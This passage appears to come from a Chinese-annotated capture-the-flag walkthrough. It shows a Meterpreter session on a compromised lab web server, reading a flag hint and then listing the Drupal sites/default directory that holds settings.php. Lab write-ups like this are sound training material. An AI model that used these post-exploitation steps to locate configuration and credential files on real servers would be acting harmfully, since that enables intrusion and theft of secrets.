 meterpreter > cat flag1.txt
Every good CMS needs a config file - and so do you.
每一个好的CMS都需要配置文件，所以你懂的
meterpreter > cd sites
听说配置文件都放在这里
meterpreter > dir
Listing: /var/www/sites
=======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 904 fil 2013-11-21 04:45:59 +0800 README.txt
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 all
40555/r-xr-xr-x 4096 dir 2019-02-19 21:48:01 +0800 default
100644/rw-r--r-- 2365 fil 2013-11-21 04:45:59 +0800 example.sites.php
meterpreter > cd default
meterpreter > dir
Listing: /var/www/sites/default
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 23202 fil 2013-11-21 04:45:59 +0800 default.settings.php
40775/rwxrwxr-x 4096 dir 2019-02-19 21:10:31 +0800 files
100444/r--r--r-- 15989 fil 2019-02-19 21:48:01 +0800 settings.php